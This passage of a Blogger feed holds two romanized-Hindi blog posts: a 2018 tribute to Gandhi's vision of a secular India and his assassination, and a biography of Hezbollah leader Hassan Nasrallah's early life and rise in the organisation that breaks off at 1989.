\u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s1600\/Portrait_Gandhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s320\/Portrait_Gandhi.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAngrezo ki ghulami seh raha Bharat desh 1920 me\nlagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke\nqareeb ki hai jab pratham vishwa yuddh ke baad pura vishv Paschimi takato ke\ntakrav se utpann hui aag se jal ke raakh ho chuka tha. Is aage se Bharat bhi\nachhuta nahi raha kyuki Angrezo ne Bharat se tax ke roop me arbo rupye chura\nliye the aur logo ko bhukmari ki kagar par la khada kiya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAise samay me Bharat ki bhoomi par uska ek laal\nwapas aata hai so kai saal pehle Bharat se London Baristership padne gaya tha\njaha se wo Law ki practice karne South Africa chala gaya tha. Us bhoomi putra\nka naam Mohamdas Karamchand Gandhi tha. Gujarat ke Porbunder me janme Mohandas\nne South Africa me Angrezo ke haatho Bhartiya hone ke naate apmaan bhi saha\ntha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat aane ke baad wo is Sankalp me jut gaya\nki apni matrubhoomi ko Angrezo ke chungal se azaad karana hai. Lekin iske pehle\njawan Mohandas Shri Gopal Krishna Gokhale ke kehne par Bharat bhraman par nikal\njaata hai jise pura karne me use teen varsh lag jaate hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat Bhraman ki prakriya me Mohandas kuch\naisi stithi se guzarte hai jo is jawan ko andar se parivartit karne me bad\nyogdaan nibhate hai. Apni yatra se lautne ke baad Mohandas wo Mohandas nahi\nrehte jo pehle the. Ab unke ang par kapde kam ho jaate hai, wo kabhi First\nClass me yatra nahi karte aur sada bhojan lena pasand karte hai. Mohandas ab\nGandhiji ban jaate hai jinhe log pyar se Bapu bulate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni Bharat yatra par Bapu ne kya sikha? Jab\nunse pucha gaya to Bapu ne kaha ki unhone Bharat ki antaratma ko pehchan liya\nhai. Bharat garib janta se mil kar bana hua ek bahot hi pyara aur sada mulk hai\njisme vibhinn jan jaati aur mazhab ke log ek dusre ke saath rehte hai. Yaha\nsabse pehli prarthamikta yeh hai ki logo ko do waqt ki roti mil jaae aur ang\ndhakne ke liye do gaz kapda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EItni vibhinnata hone ke baad bhi Bharatiyo ka\nek saath mil jul kar rehna apne aap me ek chamatkar hai aur Gandhi ji ne\nhamesha is Vibhinnata me Ekta wale Bharat ko apne sapno ka Bharat kaha hai.\nYaha kisi ko uski jaati ya dharm se vishishthta nahi milti balki uske gun se\nuse pehchana jata hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni dhrud nishchay aur kathin parishram se\nGandhi ji ne Angrezo se loha liya aur asankhya Swatantrata senaniyo ke saath\nmil kar Angrez Sarkar ki ent se ent baja di. Aakhirkaar Angrezo ke haatho se\nBharat Maa ko 1947 me aazad kara hi liya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin ye azadi itni sasti nahi thi. Bharat me\nrehne wale kuch kattarpanth log jinme Hindu bhi the aur Musalman bhi the, is\nBharat ke tukde dekhna chahte the aur wo bhi dharm ke naam par. In logo me\nsabse upar naam Mohammed Ali Jinna ka tha jisne Angrezo se alag se baat kar ke\nsamjhauta kar liya aur Bharat ke do tukde kar liye jiska naam Pakistan rakha\ngaya. Bharat ka vibhajan Gandhi ji ke kaleje par churi ki tarha chal gaya aur\nunhe bahot aahat hua.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESirf Jinna hi nahi, Hindu Mahasabha aur\nRashtriya Swayam Sevak Sangh (RSS) bhi Hindu Rashtra ke sapne dekh rahe the jo\nki Gandhi ji ke Bharat ke sapne se bahot alag sanrachna thi. Lekin Gandhi Ji\naur unke sathiyo ne ye saaf kar diya tha ki jo Musalman Pakistan nahi jaana\nchahte wo Bharat me shanti se reh sakte hai aur unhe koi khatra nahi hoga.\nBharat ke sanwidhan me bhi isi baat ko rakha gaya hai ki bharat ek Secular desh\nhoga jaha sabhi jaati aur dharm ke log ek saath mil kar ek dusre ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin Jinna ke Pakistan banne ke baad wo log jo\nBharat ko ek Hindu Rashtra banana chahte the, unhe gahra aaghat pahucha jiske\nnatije me unhone Bharat ko ek Secular Democratic State banane ki saza me Gandhi\nji ko 30 January 1948 me goli maar kar Shaheed kar diya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHatyare, Nathuram Godse aur uske sanghatan, ko\nlaga tha ki Gandhi ji ki hatya ke baad wo apne maqsad ko pahuch jaaege lekin ye\nsapna Bharat me basne wali Vibhinnata me Ekta wale bhav aur Gandhi Ji ki prerna\nko parajit nahi kar paya aur aaj 70 saal baad bhi Bharat duniya ke saamne ek\njagmagata hua namuna bana hua hai ki kaise alag alag dharm, jaati, bhasha hone\nke baad bhi 100 karod se zyada log ek desh me mil jul kar pyar ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj Desh me wohi Gandhi ji ke hatyare Desh ke\nsamajik taane baane ko nuksaan pahuchana chahte hai aur koshish kar rahe hai ki\nlogo ko dharm ke naam par bhadka par ek dusre se lada diya jaae aur desh me\nashanti fail jaae aur is beech wo log apna dharm ke naam par desh banana ka zehrila\nsapna pura kar sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin is desh me rehne wale shantipriya logo ko\numeed hai ki Vibhinnata me Ekta aur Gandhi Ji ki Prerna ki lau is desh me\nashanti ko kabhi swikar nahi karegi aur desh me wohi shanti phir se lautegi aur\ndesh apne adarshwadi dharmnirpeksh mulyo par hamesha khada rahega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj 30 January 2018 ko Gandhi Ji ke Shahadat ke\ndin hum us mahan atma ko shat shat naman karte hue unke sapno ke Bharat ka\nsapna pura karne ka Sankalp lete hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7952953855287690732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7952953855287690732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2018\/01\/mahatma-gandhi-ke-sapno-ka-bharat.html","title":"Mahatma Gandhi ke Sapno ka Bharat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s72-c\/Portrait_Gandhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3227780168305903574"},"published":{"$t":"2017-09-14T15:43:00.000+05:30"},"updated":{"$t":"2017-09-14T15:43:24.318+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hezbollah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hizbulla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lebanon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saddam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syed Hasan Nasrallah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"}],"title":{"type":"text","$t":"Biography - Syed Hasan Nasrallah - Hezbollah General Secretary"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s1600\/Hasan+Nasrallah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"650\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh0Kgwt9zBJ5bgYw5jXyFBomsn3ARW1jW7MA3hkJsupSwD55dMZvM7jRw3sw5lyxJj2jtxCRqN48v1dHNTebGneO45QPuaIhM9COPsq7uL_oAKaGZZ2vbMaIvVZ9gLZ2sorzPu8y0zilA\/s400\/Hasan+Nasrallah.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ESayyad Hasan Nasarallaah 31 August 1960\u003C\/b\u003E ko paida hue. Wo South Lebanon ke \"\u003Cb\u003EAl-Najoriya village\u003C\/b\u003E\" se aate hai. Unke walid \u003Cb\u003ESayyad Abdul Karim Nasarallaah \u003C\/b\u003Ehain. Sayyad Hasan parivaar me sabase bade hai jis me \u003Cb\u003E3 bhai aur 5 bahane \u003C\/b\u003Eshaamil hain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnka paidaish aur ghar \"\u003Cb\u003EAl Karantena\u003C\/b\u003E\" ke pados me tha, \u003Cb\u003EBeirut ke Eastern Suburb ilaake \u003C\/b\u003Eme \u003Cb\u003Esabase pichde aur sabase garib ilaqo \u003C\/b\u003Eme se ek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne apni Primary studies \"\u003Cb\u003EAl-Qifa\u003C\/b\u003E\" private school me puri kari aur \u003Cb\u003ESin-al-Fil ilaqe \u003C\/b\u003Eme \"\u003Cb\u003Eal-thaanuviya al-taraabaavaadi\" School\u003C\/b\u003E me apni Secondary aur Intermediate padhai jaari rakhi\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab \u003Cb\u003E1975 \u003C\/b\u003Eme \u003Cb\u003ELebanon me Civil War \u003C\/b\u003Ebhadaka hua tha, us waqt unka kunba \u003Cb\u003EAl-Bajoriya \u003C\/b\u003Eme lauta, jahaan unhone apni Intermidiate studies jaari rakhi. Apni chhoti umr ke baavajood unhe \u003Cb\u003EAl-Bajoriyaah village \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \u003Cb\u003EChief Coordinator \u003C\/b\u003Eappoint kiya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EApni javani se hi unme \u003Cb\u003Emazhabi talim \u003C\/b\u003Eke liye khas dilchaspi thi aur wo \u003Cb\u003EImam Sayyad Musa al-Sadr \u003C\/b\u003Ese kafi mutassir the.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJab wo South Lebanon ke \u003Cb\u003ETyr ilaake \u003C\/b\u003Eme the, us waqt wo \u003Cb\u003ESayyad Muhammad al-gharavi \u003C\/b\u003Ese mile, jinhonne \u003Cb\u003E1976 me Najaf Ashraf ke Hawza \u003C\/b\u003Eme shaamil hone me unki madad ki thi. isliye, unhonne Najaf Asharaf jaate waqt Sayyad Al-Gharavi ki sifaarish ka khat apane saath rakha jo \u003Cb\u003EShaheed Sayyad Muhammad Baaqir Al-Sadr \u003C\/b\u003Eke naam tha, jinhonne unke liye khas dilchaspi dikhai thi; is tarah unhe nae shagird ki tarah S\u003Cb\u003Eayyad Abbaas al-Mmusaavi \u003C\/b\u003Eki dekh rekh me rehne ko kaha gaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eme mazhabi madreso ke khilaaf \u003Cb\u003EIraq \u003C\/b\u003Eme taklif badne lagi thi aur \u003Cb\u003ESaddam ki Sarkar \u003C\/b\u003Ebahot zulm kar rahi thi; iske chalte unhone khamoshi se Iraq chod kar Lebanon ka rukh kiya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me wo \u003Cb\u003EAl-Imaam Al-Muntazar (AS) hawze \u003C\/b\u003Eme shaamil ho gae; is madresse ko \u003Cb\u003ESayyad Abbaas al-Musaavi \u003C\/b\u003Ene qayam kiya tha. Waha unhonne apni padhai jaari rakhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBaalbek ke madresse me unki padhai ke alaava, Sayyad Nasarallaah ne \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaake me \u003Cb\u003EAl Amal movement \u003C\/b\u003Eme apni siyasi aur jihadi activities shuroo ki, jahaan unhen \u003Cb\u003E1979 \u003C\/b\u003Eme \u003Cb\u003EAl-Biqa ilaake \u003C\/b\u003Eke \u003Cb\u003EAl Amal Movement ka Political Officer aur Polit Bureau ka member appoint kiya \u003C\/b\u003Egaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eme \u003Cb\u003EAl Amal Movement \u003C\/b\u003Eme \"\u003Cb\u003EIsrael\u003C\/b\u003E\" hamle se paida hone wale political changes aur army ke placement par political leadership se takrao hone ke natije me \u003Cb\u003ESyed Hasan Nasrallah ke saath saath bahot se officers aur volunteers ne Al Amal movement ko chhod diya\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1982 me Hezbollah \u003C\/b\u003Eme shuruaat se hi kai zimmedaariyon me bhaag liya, jisme Zionist par attack aur Lebanon me Islamic Resistance Movement me important role ada kiya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EUnhonne \u003Cb\u003E1985 \u003C\/b\u003Etak Baalbek ke Madresse me apni padhai jaari rakhi, aur saath me \u003Cb\u003EAl-Biqa \u003C\/b\u003Eilaqe me \u003Cb\u003EHezbollah \u003C\/b\u003Eme apni Zimmedaari ko bhi nibhaate rahe, jiske baad wo \u003Cb\u003EBeirut \u003C\/b\u003Echale gae jahaan unhonne kai zimmedaariyon me bhaag liya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1987 \u003C\/b\u003Eme, \u003Cb\u003EHezbollah \u003C\/b\u003Eme \u003Cb\u003EChief Executive Officer \u003C\/b\u003Eki post shuru ki gai; jisapar \u003Cb\u003ESyed Hasan Nasrallah ko chuna gaya \u003C\/b\u003Eaur saath hi unhen \u003Cb\u003EConsultative Council \u003C\/b\u003E(Hezbollah me sabse upar ka panel) me membership ke saath ye zimmedaari di gai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eme, woh fir se Madresse me shaamil hone aur apni padhai jaari rakhane ke liye \u003Cb\u003EIran ke Qom Muqaddas shahr \u003C\/b\u003Eke liye chale gae. Haalaanki, Consultative Council ke suggestion par amal karte hue, kuchh buniyaadi officers aur volunteers ki request aur us samay Lebanon ke nazuk political aur critical hadso ki wajah se apni Zimmedaari poori karane ke liye wo \u003Cb\u003Eek saal ke baad wapas Lebanon laut aae.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: 